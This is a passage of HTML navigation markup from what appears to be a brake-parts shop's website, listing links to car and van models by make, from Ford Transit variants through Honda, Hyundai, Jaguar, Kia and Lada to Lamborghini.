																	<li><a href="https://b2c.mosa-frein.be/en/172344-transit-kasten-fa-">TRANSIT Kasten (FA_ _) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172369-transit-pritsche-fahrgestell-fm-fn-">TRANSIT Pritsche/Fahrgestell (FM_ _, FN_ _) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172382-transit-pritsche-fahrgestell-fm-fn-ff-">TRANSIT Pritsche/Fahrgestell (FM_ _, FN_ _, FF_ _) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172393-transit-tourneo-bus">TRANSIT TOURNEO Bus </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172396-transit-v363-bus-fad-fbd">TRANSIT V363 Bus (FAD, FBD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172403-transit-v363-kasten-fcd-fdd">TRANSIT V363 Kasten (FCD, FDD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172412-transit-v363-pritsche-fahrgestell-fed-ffd">TRANSIT V363 Pritsche/Fahrgestell (FED, FFD) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/155111-ford-usa">FORD USA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/156340-ecosport">ECOSPORT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172422-edge">EDGE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155112-focus">FOCUS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172426-mustang-cabriolet">MUSTANG Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172435-mustang-coupe">MUSTANG Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172446-probe-ii-ecp">PROBE II (ECP) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/154929-holden">HOLDEN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/157487-astra-cabriolet-ts">ASTRA Cabriolet (TS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157490-astra-hatchback-ts">ASTRA Hatchback (TS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157495-astra-saloon-ts">ASTRA Saloon (TS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157498-barina-hatchback-xc">BARINA Hatchback (XC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157501-combo-box-xc">COMBO Box (XC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154930-commodore-estate-ve">COMMODORE Estate (VE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154937-commodore-pickup-ve">COMMODORE Pickup (VE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154946-commodore-saloon-ve">COMMODORE Saloon (VE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157506-zafira-tt">ZAFIRA (TT) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151295-honda">HONDA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/172467-accord-iv-cb">ACCORD IV (CB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153102-accord-iv-aerodeck-cb">ACCORD IV Aerodeck (CB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172477-accord-iv-coupe-cb-cc">ACCORD IV Coupe (CB, CC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153109-accord-v-cc-cd">ACCORD V (CC, CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153112-accord-v-ce-cf-cd">ACCORD V (CE, CF_, CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153121-accord-v-aerodeck-ce">ACCORD V Aerodeck (CE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153126-accord-v-coupe-cd">ACCORD V Coupe (CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153131-accord-vi-ck-cg-ch-cf">ACCORD VI (CK, CG, CH, CF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153136-accord-vi-aerodeck-cf">ACCORD VI Aerodeck (CF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153139-accord-vi-coupe-cg">ACCORD VI Coupe (CG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172508-accord-vi-hatchback-ch-cl">ACCORD VI Hatchback (CH, CL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153261-accord-vii-cl-cn">ACCORD VII (CL, CN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172523-accord-vii-cl-cn-accord-euro">ACCORD VII (CL, CN) | ACCORD EURO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153278-accord-vii-cm">ACCORD VII (CM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153285-accord-vii-tourer-cm-cn">ACCORD VII Tourer (CM, CN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172540-accord-viii-kombi-cw">ACCORD VIII Kombi (CW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163209-city-saloon-gm4-gm5-gm6-gm9-gm7">CITY Saloon (GM4, GM5, GM6, GM9, GM7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172553-civic-iv-hatchback-ec-ed-ee">CIVIC IV Hatchback (EC, ED, EE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154949-civic-ix-fk">CIVIC IX (FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172565-civic-ix-saloon-fb">CIVIC IX Saloon (FB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172568-civic-ix-tourer-fk">CIVIC IX Tourer (FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151661-civic-v-coupe-ej">CIVIC V Coupe (EJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151664-civic-v-hatchback-eg">CIVIC V Hatchback (EG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172583-civic-v-saloon-eg-eh">CIVIC V Saloon (EG, EH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153148-civic-vi-aerodeck-mb-mc">CIVIC VI Aerodeck (MB, MC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172599-civic-vi-coupe-ej-em1">CIVIC VI Coupe (EJ, EM1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153151-civic-vi-fastback-ma-mb">CIVIC VI Fastback (MA, MB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153156-civic-vi-hatchback-ej-ek">CIVIC VI Hatchback (EJ, EK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172637-civic-vi-saloon-ej-ek-integra-sj">CIVIC VI Saloon (EJ, EK) | INTEGRA SJ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153292-civic-vii-coupe-em2">CIVIC VII Coupe (EM2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155662-civic-vii-hatchback-eu-ep-ev">CIVIC VII Hatchback (EU, EP, EV) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153299-civic-vii-saloon-es-et">CIVIC VII Saloon (ES, ET) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172668-civic-vii-saloon-es-et-civic-ferio">CIVIC VII Saloon (ES, ET) | CIVIC FERIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155665-civic-viii-hatchback-fn-fk">CIVIC VIII Hatchback (FN, FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153312-civic-viii-saloon-fd-fa">CIVIC VIII Saloon (FD, FA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172694-civic-x-saloon-fc">CIVIC X Saloon (FC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154952-civic-x-schragheck-fc-fk">CIVIC X Schrägheck (FC_, FK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153159-cr-v-i-rd">CR-V I (RD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153321-cr-v-ii-rd">CR-V II (RD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172715-cr-v-iii-re">CR-V III (RE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172724-cr-v-iv-rm">CR-V IV (RM_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172735-cr-v-v-rw-rt">CR-V V (RW_, RT_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151296-crx-ii-ed-ee">CRX II (ED, EE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172743-crx-iii-eh-eg-civic-del-sol">CRX III (EH, EG) | CIVIC del Sol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153326-cr-z-zf">CR-Z (ZF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163233-freed-i-gb3-gb4-gp3">FREED I (GB3, GB4, GP3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163240-freed-ii-gb5-gb6-gb7-gb8">FREED II (GB5, GB6, GB7, GB8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153329-fr-v-be">FR-V (BE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172765-fr-v-be-edix">FR-V (BE) | EDIX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153166-hr-v-gh">HR-V (GH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172776-hr-v-ru">HR-V (RU) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163247-insight-ze">INSIGHT (ZE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153171-integra-coupe-dc2-dc4">INTEGRA Coupe (DC2, DC4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153178-integra-coupe-dc5">INTEGRA Coupe (DC5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172794-jazz-ii-gd-ge3-ge2-fit">JAZZ II (GD_, GE3, GE2) | FIT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163252-jazz-iii-ge-gg-gp-za">JAZZ III (GE_, GG_, GP_, ZA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163267-jazz-iv-gk">JAZZ IV (GK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172813-jazz-iv-gk-fit">JAZZ IV (GK_) | FIT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153183-legend-ii-ka">LEGEND II (KA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153186-legend-ii-coupe-ka">LEGEND II Coupe (KA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153189-legend-iii-ka">LEGEND III (KA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153194-legend-iv-kb">LEGEND IV (KB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153197-nsx-i-cabriolet-na">NSX I Cabriolet (NA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153202-nsx-i-coupe-na">NSX I Coupe (NA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153207-odyssey-rl1-ra6-ra">ODYSSEY (RL1, RA6, RA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153212-prelude-iv-bb">PRELUDE IV (BB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153219-prelude-v-bb">PRELUDE V (BB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153345-s2000-ap">S2000 (AP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153222-shuttle-ra">SHUTTLE (RA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163282-shuttle-estate-gp7-gp8-gk8-gk9">SHUTTLE Estate (GP7, GP8, GK8, GK9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153227-smx">SMX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153230-stepwgn-la-rf-ua-rf">STEPWGN (LA-RF_, UA-RF_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153358-stream-rn">STREAM (RN) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/155911-hyundai">HYUNDAI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/172847-accent-iii-mc-verna">ACCENT III (MC) | VERNA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172854-accent-iv-saloon-rb-accent-i25-solaris-i25-accent">ACCENT IV Saloon (RB) | ACCENT i25 | SOLARIS | i25 ACCENT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172865-atos-mx-amica-atoz">ATOS (MX) | AMICA / ATOZ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155912-coupe-gk">COUPE (GK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155921-coupe-rd">COUPE (RD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155936-elantra-xd">ELANTRA (XD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155955-elantra-iii-xd-avante">ELANTRA III (XD) | AVANTE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155968-elantra-saloon-hd">ELANTRA Saloon (HD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172911-getz-tb-click">GETZ (TB) | CLICK </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172928-grand-santa-fe-maxcruz">GRAND SANTA FÉ | MAXCRUZ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172933-grandeur-tg">GRANDEUR (TG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172936-h-1-starex-bus-a1-satellite-h200">H-1 / STAREX Bus (A1) | SATELLITE | H200 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172939-h-1-cargo-tq-iload-i800-h300-grand-starex">H-1 Cargo (TQ) | iLOAD | i800 | H300 | GRAND STAREX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172944-h-1-travel-tq-starex-grand-starex-i800-montana-imax">H-1 Travel (TQ) | STAREX / GRAND STAREX | i800 | MONTANA | iMAX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172951-i10-i-pa">i10 I (PA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172964-i10-ii-ba-ia-grand-i10">i10 II (BA, IA) | GRAND i10 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172973-i10-iii-ac3-ai3">i10 III (AC3, AI3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172980-i20-active-ib-gb-i20-cross">i20 ACTIVE (IB, GB) | i20 CROSS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172987-i20-i-pb-pbt">i20 I (PB, PBT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173004-i20-ii-gb-ib">i20 II (GB, IB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173017-i20-ii-coupe-gb">i20 II Coupe (GB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173028-i30-fd-avante">i30 (FD) | AVANTE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173045-i30-gd">i30 (GD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173064-i30-pde-pd-pden">i30 (PDE, PD, PDEN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173075-i30-coupe">i30 Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173092-i30-fastback-pde-pden">i30 FASTBACK (PDE, PDEN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173101-i30-kombi-fd">i30 Kombi (FD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173118-i30-kombi-gd">i30 Kombi (GD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173137-i30-kombi-pde">i30 Kombi (PDE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173146-i40-i-vf">i40 I (VF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173157-i40-i-cw-vf">i40 I CW (VF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173168-ioniq-ae">IONIQ (AE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173173-ix20-jc">ix20 (JC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173184-ix35-lm-el-elh-tucson">ix35 (LM, EL, ELH) | TUCSON </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173203-ix55-veracruz">ix55 | VERACRUZ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173208-kona-os-ose-osi-kauai">KONA (OS, OSE, OSI) | KAUAI </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155971-lantra-i-j-1">LANTRA I (J-1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155978-lantra-ii-j-2">LANTRA II (J-2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155993-lantra-ii-estate-j-2">LANTRA II Estate (J-2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173236-matrix-fc-elantra-lavita-lavita">MATRIX (FC) | ELANTRA LAVITA | LAVITA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173245-nexo">NEXO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173248-santa-fe-i-sm">SANTA FÉ I (SM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173257-santa-fe-ii-cm">SANTA FÉ II (CM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173270-santa-fe-iii-dm-dma">SANTA FÉ III (DM, DMA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173285-santa-fe-iv-tm-tma">SANTA FE IV (TM, TMA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173294-sonata-v-nf-sonica">SONATA V (NF) | SONICA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156008-tiburon-coupe">TIBURON Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173311-trajet-fo-trajet-xg">TRAJET (FO) | TRAJET XG </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173318-tucson-jm">TUCSON (JM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173327-tucson-tl-tle">TUCSON (TL, TLE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173346-veloster-fs">VELOSTER (FS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173353-xg-xg-grandeur">XG (XG) | GRANDEUR </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/162801-infiniti">INFINITI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/173360-ex">EX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162802-fx">FX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173373-g-cabriolet">G Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162824-g-coupe">G Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173377-g-saloon">G Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173382-m-y51">M (Y51) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173389-q30">Q30 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173398-q50">Q50 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162827-q60-coupe">Q60 Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162811-q70-y51">Q70 (Y51) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173410-q70-y51-q70l">Q70 (Y51) | Q70L </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173417-qx30">QX30 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173422-qx50-i">QX50 I </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162814-qx70">QX70 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/173434-iveco">IVECO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/173435-daily-ii-kasten">DAILY II Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173438-daily-ii-pritsche-fahrgestell">DAILY II Pritsche/Fahrgestell </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152446-jaguar">JAGUAR </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/173683-e-pace-x540">E-PACE (X540) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173696-f-pace-x761">F-PACE (X761) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173709-f-type-cabriolet-x152">F-TYPE Cabriolet (X152) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173724-f-type-coupe-x152">F-TYPE Coupe (X152) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173737-i-pace-x590">I-PACE (X590) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173740-s-type-ii-x200">S-TYPE II (X200) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158358-xe-x760">XE (X760) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173772-xf-i-x250">XF I (X250) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173795-xf-ii-x260">XF II (X260) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173820-xf-sportbrake-x250">XF SPORTBRAKE (X250) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173827-xf-sportbrake-x260">XF SPORTBRAKE (X260) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173838-xj">XJ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152447-xj-x300-x330">XJ (X300, X330) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173863-xj-x308">XJ (X308) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173870-xj-x350-x358">XJ (X350, X358) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173881-xj-x351">XJ (X351) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173894-xj-xj40-xj81">XJ (XJ40, XJ81) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173901-xj-coupe-xjs">XJ Coupe | XJS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173928-xjsc-cabriolet-x27">XJSC Cabriolet (X27) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173953-xk-8-cabriolet-x100">XK 8 Cabriolet (X100) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173962-xk-8-coupe-x100">XK 8 Coupe (X100) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173971-xk-ii-cabriolet-x150">XK II Cabriolet (X150) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173982-xk-ii-coupe-x150">XK II Coupe (X150) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173993-x-type-i-x400">X-TYPE I (X400) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/164718-jeep">JEEP </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/174014-cherokee-kl">CHEROKEE (KL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174021-compass-mk49">COMPASS (MK49) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174032-compass-mp-m6">COMPASS (MP, M6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164719-grand-cherokee-iv-wk-wk2">GRAND CHEROKEE IV (WK, WK2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174053-patriot-mk74">PATRIOT (MK74) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174062-renegade-suv-bu-b1-bv">RENEGADE SUV (BU, B1, BV) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/156013-kia">KIA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/174073-carens-iii-grossraumlimousine-un-rondo">CARENS III Großraumlimousine (UN) | RONDO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174096-ceed-cd">CEED (CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174111-cee-d-jd">CEE&#039;D (JD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174128-cee-d-schragheck-ed">CEE&#039;D Schrägheck (ED) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174149-ceed-sportswagon-cd">CEED Sportswagon (CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174164-cee-d-sportswagon-jd">CEE&#039;D Sportswagon (JD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174181-cee-d-sw-ed">CEE&#039;D SW (ED) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156014-cerato-hatchback-ld">CERATO Hatchback (LD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157509-cerato-hatchback-yd">CERATO Hatchback (YD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174210-cerato-ii-saloon-td-forte-k3">CERATO II Saloon (TD) | FORTE | K3 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174213-cerato-koup-ii-td-k3-forte-koup">CERATO KOUP II (TD) | K3 | FORTE KOUP </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156029-cerato-saloon-ld">CERATO Saloon (LD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174224-joice-mte1p-carstar">JOICE (MTE1P) | CARSTAR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174229-magentis-mg-lotze">MAGENTIS (MG) | LOTZE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174242-niro-de">NIRO (DE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174247-optima-fsgds6b-k5">OPTIMA (FSGDS6B) | K5 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174252-optima-jf-k5">OPTIMA (JF) | K5 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174269-optima-sportswagon-jf">OPTIMA Sportswagon (JF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174284-picanto-ja-morning">PICANTO (JA) | MORNING </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174289-picanto-sa-morning-eurostar">PICANTO (SA) | MORNING | EUROSTAR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174308-pro-cee-d-ed">PRO CEE&#039;D (ED) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174327-pro-cee-d-jd">PRO CEE&#039;D (JD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174344-proceed-cd">PROCEED (CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174355-rio-ii-jb-pride">RIO II (JB) | PRIDE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174374-rio-iv-yb-sc-fb">RIO IV (YB, SC, FB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174383-rio-saloon-dc">RIO Saloon (DC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174390-rio-schragheck-dc">RIO Schrägheck (DC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174397-sorento-ii-xm">SORENTO II (XM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174406-sorento-iii-um-sorento-sorento-prime">SORENTO III (UM) | SORENTO/SORENTO PRIME </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174417-soul-i-am">SOUL I (AM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174426-soul-ii-ps">SOUL II (PS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174443-sportage-ii-je-km">SPORTAGE II (JE_, KM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174460-sportage-iii-sl">SPORTAGE III (SL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174471-sportage-iv-ql-qle">SPORTAGE IV (QL, QLE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174488-stinger-ck">STINGER (CK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174499-stonic-yb">STONIC (YB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157512-venga-yn">VENGA (YN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157523-venga-hatchback-van-yn">VENGA Hatchback Van (YN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174518-xceed-cd">XCEED (CD) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/174529-lada">LADA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/174530-110-2110-vega">110 (2110) | VEGA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174539-111-2111">111 (2111) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174548-112-2112">112 (2112) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174557-granta-2190">GRANTA (2190_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174560-kalina-ii-kombi-2194">KALINA II Kombi (2194_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174563-kalina-ii-schragheck-2192">KALINA II Schrägheck (2192_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174568-kalina-kombi-1117">KALINA Kombi (1117) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174573-kalina-saloon-1118">KALINA Saloon (1118) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174578-kalina-schragheck-1119">KALINA Schrägheck (1119) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174583-priora-kombi-2171">PRIORA Kombi (2171) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174586-priora-saloon-2170">PRIORA Saloon (2170_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174591-priora-schragheck-2172">PRIORA Schrägheck (2172) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174596-vesta-gfl">VESTA (GFL_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174599-vesta-sw-kombi-gfk">VESTA SW Kombi (GFK_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/157420-lamborghini">LAMBORGHINI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/157421-diablo">DIABLO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157430-diablo-roadster">DIABLO Roadster </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157433-gallardo">GALLARDO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157438-gallardo-spyder">GALLARDO SPYDER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157441-murcielago">MURCIÉLAGO </a>
